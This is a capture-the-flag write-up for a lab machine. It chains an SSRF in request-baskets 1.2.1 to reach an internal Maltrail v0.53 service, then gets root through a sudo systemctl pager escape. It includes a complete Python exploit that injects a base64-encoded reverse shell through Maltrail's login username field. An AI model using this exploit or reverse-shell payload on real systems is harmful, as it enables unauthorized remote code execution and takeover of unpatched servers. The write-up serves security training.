Summary:
Taking advantage of a flaw in Maltrail (v0.53) allows for the potential execution of remote commands on the specified machine. This could subsequently result in privilege escalation, particularly in cases where the user “puma” has misconfigured sudo permissions.
Recon:
So:

Port 22 which is open and service running on it is ssh
Port 80 which is filtered and service running on it is http
Port 55555 which is open and service running on it is unknownAs we lack any credentials or pertinent information regarding our SSH access, we can set it aside for now. Although Port 80 is typically our preferred route, nmap indicates it as filtered. Consequently, it’s reasonable to infer that external communication is currently unattainable until assistance is obtained from within the network hosting the respective service.
Port 55555 seems to be our only way forward at this point.
Initial access:
Visiting http://10.10.11.224:55555 using our browser reveals the following

Now, we know the service running on port 55555 is request-baskets and version of that service is 1.2.1
Upon conducting research, you may discover that this version of request-baskets is susceptible to SSRF (Server Side Request Forgery). For additional details, please refer to the documentation on request-basket SSRF.
Essentially, when we have a SSRF vulnerability, a vulnerable server can make request to other internal services on behalf of the attacker.
First, let’s create a request basket and adjust its settings as following to access the internal port 80.

- insecure_tls set to true will bypass certificate verification
- proxy_response set to true will send response of the forwarded server back to our client
- expand_path set to true makes forward_url path expanded when original http request contains compound path.Now, after applying the setting we are ready.

We have to make a request to the url of the basket and voila, we have access to port 80 from the inside.

We can see the inner sevice works on Mailtrail v0.53, so we search for available exploits.
We used the following python exploit.
#!/bin/python3
import sys
import os
import base64
# Arguments to be passed
YOUR_IP = sys.argv[1] # <your ip>
YOUR_PORT = sys.argv[2] # <your port>
TARGET_URL = sys.argv[3] # <target url>
print("\n[+]Started MailTrail version 0.53 Exploit")
# Fail-safe for arguments
if len(sys.argv) != 4:
print("Usage: python3 mailtrail.py <your ip> <your port> <target url>")
sys.exit(-1)
# Exploit the vulnerbility
def exploit(my_ip, my_port, target_url):
# Defining python3 reverse shell payload
payload = f'python3 -c \'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("{my_ip}",{my_port}));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")\''
# Encoding the payload with base64 encoding
encoded_payload = base64.b64encode(payload.encode()).decode()
# curl command that is to be executed on our system to exploit mailtrail
command = f"curl '{target_url}/login' --data 'username=;`echo+\"{encoded_payload}\"+|+base64+-d+|+sh`'"
# Executing it
os.system(command)
print("\n[+]Exploiting MailTrail on {}".format(str(TARGET_URL)))
try:
exploit(YOUR_IP, YOUR_PORT, TARGET_URL)
print("\n[+] Successfully Exploited")
print("\n[+] Check your Reverse Shell Listener")
except:
print("\n[!] An Error has occured. Try again!")So we used the exploit like in the image, by setting the listener first, then executing the exploit.


And we have shell with user “puma” and we get the user.txt flag.
Privilege escalation:
Like always, first we try the basics.
sudo -l

Now, using the above permission, you can exploit the systemctl command to get a shell with root privileges by using the payload from gtfobins:
sudo /usr/bin/systemctl status trail.service

Now, by typing !sh we will get a root shell and we read the root.txt flag.